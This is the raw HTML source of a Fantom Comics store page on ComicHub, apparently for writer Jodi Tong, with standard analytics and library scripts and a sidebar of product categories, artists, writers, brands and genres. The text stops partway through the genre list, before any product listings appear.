

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/fantom_comics/Artist/Product/jodi-tong_551845
body_size: 29872
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title>Fantom Comics is a Comic Shop for Everyone - Discover the Writing of Jodi Tong | Fantom Comics</title>
    <meta name="title" content="Discover the Writing of Jodi Tong | Fantom Comics">
    <meta name="description" content="Get to know the writing style of Jodi Tong at Fantom Comics. Explore their portfolio, learn about their writing process, and discover their latest works.">

	
    <meta property="og:title" content="https://stores.comichub.com - Fantom Comics is a Comic Shop for Everyone">
    <meta property="og:type" content="website">
    <meta property="og:description" content="The ComicHub suite of tools, encompassing the customer app, customer website, publisher portal, creator portal, retailer POS, retailer eCommerce websites, publisher and retailer marketing tools and this ComicHub product directory all seamlessly integrate to ensure the print comic industry continues to thrive in the digital era">
    <meta property="og:image" content="https://stores.comichub.com/images/https://comichub.com/NewTheam/images/logo.png">
    <meta property="og:url" content="https://stores.comichub.com/fantom_comics/Artist/Product/jodi-tong_551845">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier">
    <meta property="og:locale" content="en_US">


	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/b64e5f9f-0275-404f-af44-065f0199c84b.png" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-30840274-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-30840274-1');
</script>
<script src="https://crcovar.github.io/each/each.1.0.0.min.js"></script>
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/fantom_comics/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/fantom_comics">
										<img src="https://comichub.com/uploads/storelogo/b64e5f9f-0275-404f-af44-065f0199c84b.png" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/fantom_comics/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/fantom_comics/SignUp">
										<img src='/Uploads/Icon/72331f72-7031-4800-9d60-a91ca8f469d4_createacicon.png' alt=" Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/fantom_comics/SignIn">
										<img src='/Uploads/Icon/72331f72-7031-4800-9d60-a91ca8f469d4_signinicon.png' alt="  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/fantom_comics/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/fantom_comics/comingsoon">
													COMING SOON
												</a>
											</li>
											<li id="NEWRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/fantom_comics/newreleases">
													NEW RELEASES
												</a>
											</li>
											<li id="RECENTRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/fantom_comics/recentreleases">
													RECENT RELEASES
												</a>
											</li>
											<li id="ALLPRODUCTS_li" class="nav-item">
												<a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/fantom_comics/allproduct">
													ALL PRODUCTS
												</a>
											</li>
											<li id="SALEITEMS_li" class="nav-item">
												<a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/fantom_comics/saleitem">
													SALE ITEMS
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>
			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						
<script src="https://code.jquery.com/jquery-3.7.1.min.js" integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>

<script src="/NewJS/bootstrap.bundle.min.js"></script>
    <script>
        $(function () {
            $("img.lazy").lazyload({ effect: "fadeIn" });
        });
    </script>


    <style>

        .label-info {
            background-color: #5bc0de;
        }

        .label {
            display: inline;
            font-weight: bold;
            line-height: 1;
            color: #fff;
            text-align: center;
            white-space: nowrap;
            vertical-align: baseline;
            border-radius: .25em;
        }

        @font-face {
            font-family: 'Glyphicons Halflings';
            src: url('../../fonts/glyphicons-halflings-regular.eot');
            src: url('../../fonts/glyphicons-halflings-regular.eot') format('embedded-opentype'), url('../../fonts/glyphicons-halflings-regular.woff2') format('woff2'), url('../../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../../fonts/glyphicons-halflings-regular.svg') format('svg');
        }

        .glyphicon {
            position: relative;
            top: 1px;
            display: inline-block;
            font-family: 'Glyphicons Halflings';
            font-style: normal;
            font-weight: normal;
            line-height: 1;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
        }

        .glyphicon-remove-sign:before {
            content: "\e083";
        }
    </style>




<div class="left-section">
	<h3 class="webheading">Search option</h3>
	<h3 class="mobileheading"><a class="collapsed" data-bs-toggle="collapse" href="#searchoption" aria-expanded="false" aria-controls="searchoption">Search option</a></h3>
	<div class="collapse" id="searchoption">
		<div class="accordion optionaccordion" id="optionaccordion">
				<div class="accordion-item">
					<button type="button" class="accordion-button" id="headingOne" data-bs-toggle="collapse" data-bs-target="#collapseOne" aria-expanded="true" aria-controls="collapseOne">
						Company Details
					</button>
					<div id="collapseOne" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
											<a href="https://stores.comichub.com/fantom_comics/Blogs" aria-label="Blogs">
												Blogs
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/fantom_comics/ContactUs" aria-label="Contact">
												Contact
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/fantom_comics/info/educational-resources" aria-label="Educational Resources">
												Educational Resources
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/fantom_comics/Gallery" aria-label="Gallery">
												Gallery
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/fantom_comics/info/about-us" aria-label="Our Story">
												Our Story
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/fantom_comics/info/terms-conditions" aria-label="Terms &amp; Conditions">
												Terms &amp; Conditions
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/fantom_comics/info/terms-of-trade" aria-label="Terms of Trade">
												Terms of Trade
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/fantom_comics/Events/All" aria-label="Upcoming Events">
												Upcoming Events
											</a>
									</li>

							</ul>

						</div>
					</div>
				</div>


			<div class="accordion-item">
				<button type="button" class="accordion-button" id="headingOne" data-bs-toggle="collapse" data-bs-target="#collapseCategory" aria-expanded="true" aria-controls="collapseCategory">
					Browse By Category
				</button>
				<div id="collapseCategory" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#optionaccordion">
					<div class="optionlist">
						<ul>
										<li>
											<a class="accordion" aria-label="Action Figures" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/Toys_Models">
												Action Figures
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Apparel" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/Apparel">
												Apparel
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Art Supplies" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/paints-and-paint-supplies">
												Art Supplies
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Board Books" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/board-book">
												Board Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Books" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/Books_Mass_Market">
												Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Books (Hardcover)" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/hardcover-book">
												Books (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Boxed Sets" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/boxed-set">
												Boxed Sets
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Boxed Sets (Hardcover)" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/hardcover-boxed-set">
												Boxed Sets (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Catalogs" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/Supplier_Publications">
												Catalogs
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Coloring, Sticker, &amp; Activity Books" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/coloring-book">
												Coloring, Sticker, &amp; Activity Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comics" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/Comics">
												Comics
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Cookbooks" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/cookbook">
												Cookbooks
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Digest Paperbacks" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/digest-paperback">
												Digest Paperbacks
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Funko Pops" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/vinyl-figures">
												Funko Pops
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Games" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/Games">
												Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Gift Certificates" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/Gift_Cards">
												Gift Certificates
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/Graphic_Novels">
												Graphic Novels
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels (Hardcover Library Binding)" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/hardcover-graphic-novel-library-editions">
												Graphic Novels (Hardcover Library Binding)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels (Hardcover)" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/hardcover_0">
												Graphic Novels (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Light Novels" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/light-novel">
												Light Novels
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Magazines" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/Magazines">
												Magazines
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manager Charge" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/Manager_Charge">
												Manager Charge
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manga" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/manga">
												Manga
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manga (Hardcover)" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/manga-hardcover-">
												Manga (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manhua  " href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/manhua-chinese-">
												Manhua  
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manhua Hardcover " href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/manhua-hardcover-chinese-">
												Manhua Hardcover 
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manhwa " href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/manhwa-korean-">
												Manhwa 
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Mass Market Boxed Sets" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/mass-market-boxed-set">
												Mass Market Boxed Sets
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Mass Max Paperbacks" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/mass-max-paperback">
												Mass Max Paperbacks
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Miniature Gaming" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/Miniature_Gaming">
												Miniature Gaming
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Minicomics &amp; Zines" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/zines">
												Minicomics &amp; Zines
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Miscellaneous" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/Miscellaneous">
												Miscellaneous
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Novels (Hardcover)" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/hardcover-novel">
												Novels (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Novelties " href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/Novelties_Non-Comic">
												Novelties 
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Paperbacks" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/paperback-novel-large-">
												Paperbacks
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Paperbacks (Digest)" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/mass-market-paperback">
												Paperbacks (Digest)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Picture Books (Hardcover)" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/picture-book-hardcover">
												Picture Books (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Post Cards &amp; Greeting Cards" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/postcards">
												Post Cards &amp; Greeting Cards
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Reference Book" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/reference-book">
												Reference Book
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Role Playing Games" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/role-playing-games">
												Role Playing Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Self Published" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/Self_Published">
												Self Published
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Slip Cased (Hardcover)" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/hardcover-slip-cased">
												Slip Cased (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Statues" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/statues">
												Statues
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Store Exclusives" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/store-exclusives">
												Store Exclusives
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Trade Paper Boxed Set" href="https://stores.comichub.com/fantom_comics/Category/AdvanceFilter/trade-paper-boxed-set">
												Trade Paper Boxed Set
											</a>
										</li>

						</ul>

					</div>
				</div>
			</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingTwo" data-bs-toggle="collapse" data-bs-target="#collapseArtist" aria-expanded="true" aria-controls="collapseArtist">
						Artists
					</button>
					<div id="collapseArtist" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="945" href="https://stores.comichub.com/fantom_comics/Artist/Product/945_172324">
											945
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A.C. Zamudio" href="https://stores.comichub.com/fantom_comics/Artist/Product/ac-zamudio">
											A.C. Zamudio
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A.l. Kaplan" href="https://stores.comichub.com/fantom_comics/Artist/Product/al-kaplan">
											A.l. Kaplan
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Alexovich" href="https://stores.comichub.com/fantom_comics/Artist/Product/aaron-alexovich">
											Aaron Alexovich
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Bagley" href="https://stores.comichub.com/fantom_comics/Artist/Product/aaron-bagley">
											Aaron Bagley
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Campbell" href="https://stores.comichub.com/fantom_comics/Artist/Product/aaron-campbell_09D1DA">
											Aaron Campbell
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Hammerstrom" href="https://stores.comichub.com/fantom_comics/Artist/Product/aaron-hammerstrom_98FC30">
											Aaron Hammerstrom
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Kuder" href="https://stores.comichub.com/fantom_comics/Artist/Product/aaron-kuder_A9D035">
											Aaron Kuder
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Losty" href="https://stores.comichub.com/fantom_comics/Artist/Product/aaron-losty">
											Aaron Losty
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron McConnell" href="https://stores.comichub.com/fantom_comics/Artist/Product/aaron-mcconnell">
											Aaron McConnell
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/fantom_comics/Artists" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingTwo" data-bs-toggle="collapse" data-bs-target="#collapseTwo" aria-expanded="true" aria-controls="collapseTwo">
						Writers
					</button>
					<div id="collapseTwo" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="945" href="https://stores.comichub.com/fantom_comics/Writers/Product/945_172324">
											945
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A Hyeon" href="https://stores.comichub.com/fantom_comics/Writers/Product/a-hyeon">
											A Hyeon
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. J. Lieberman" href="https://stores.comichub.com/fantom_comics/Writers/Product/a-j-lieberman">
											A. J. Lieberman
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A.j. Locascio" href="https://stores.comichub.com/fantom_comics/Writers/Product/aj-locascio">
											A.j. Locascio
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Alexovich" href="https://stores.comichub.com/fantom_comics/Writers/Product/aaron-alexovich">
											Aaron Alexovich
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Losty" href="https://stores.comichub.com/fantom_comics/Writers/Product/aaron-losty">
											Aaron Losty
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Reese" href="https://stores.comichub.com/fantom_comics/Writers/Product/aaron-reese">
											Aaron Reese
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adachitoka" href="https://stores.comichub.com/fantom_comics/Writers/Product/adachitoka_67112C">
											Adachitoka
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adam Bessie" href="https://stores.comichub.com/fantom_comics/Writers/Product/adam-bessie_DABBAD">
											Adam Bessie
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adam Cesare" href="https://stores.comichub.com/fantom_comics/Writers/Product/adam-cesare_B5CAE3">
											Adam Cesare
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/fantom_comics/Writers" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingThree" data-bs-toggle="collapse" data-bs-target="#collapseThree" aria-expanded="false" aria-controls="collapseThree">
						Brands
					</button>
					<div id="collapseThree" class="accordion-collapse collapse" aria-labelledby="headingThree" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="2 Guns" href="https://stores.comichub.com/fantom_comics/Brands/Product/2-guns">
											2 Guns
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="30 Days of Night" href="https://stores.comichub.com/fantom_comics/Brands/Product/30-days-of-night">
											30 Days of Night
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adventure Time" href="https://stores.comichub.com/fantom_comics/Brands/Product/adventure-time">
											Adventure Time
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adventureman" href="https://stores.comichub.com/fantom_comics/Brands/Product/adventureman">
											Adventureman
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Age of Sigmar" href="https://stores.comichub.com/fantom_comics/Brands/Product/age-of-sigmar">
											Age of Sigmar
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Akira" href="https://stores.comichub.com/fantom_comics/Brands/Product/akira">
											Akira
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aliens" href="https://stores.comichub.com/fantom_comics/Brands/Product/aliens">
											Aliens
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Alpha Flight" href="https://stores.comichub.com/fantom_comics/Brands/Product/alpha-flight">
											Alpha Flight
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="American Vampire" href="https://stores.comichub.com/fantom_comics/Brands/Product/american-vampire">
											American Vampire
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Animal Man" href="https://stores.comichub.com/fantom_comics/Brands/Product/animal-man">
											Animal Man
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/fantom_comics/Brands" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingFour" data-bs-toggle="collapse" data-bs-target="#collapseFour" aria-expanded="false" aria-controls="collapseFour">
						Genres
					</button>
					<div id="collapseFour" class="accordion-collapse collapse" aria-labelledby="headingFour" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="Action Adventure" href="https://stores.comichub.com/fantom_comics/Genre/Product/action-adventure">
											Action Adventure
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Animal" href="https://stores.comichub.com/fantom_comics/Genre/Product/animal_D47C4B">
											Animal
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anthology" href="https://stores.comichub.com/fantom_comics/Genre/Product/anthology">
											Anthology
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anthropomorphic" href="https://stores.comichub.com/fantom_comics/Genre/Product/anthropomorphic">
											Anthropomorphic
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Art - Collections, Catalogs, Exhibitions - General" href="https://stores.comichub.com/fantom_comics/Genre/Product/art-collections-catalogs-exhibitions-general">
											Art - Collections, Catalogs, Exhibitions - General
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Art - History - Medieval" href="https://stores.comichub.com/fantom_comics/Genre/Product/art-history-medieval">
											Art - History - Medieval
										</a>
									</li>
									<li>
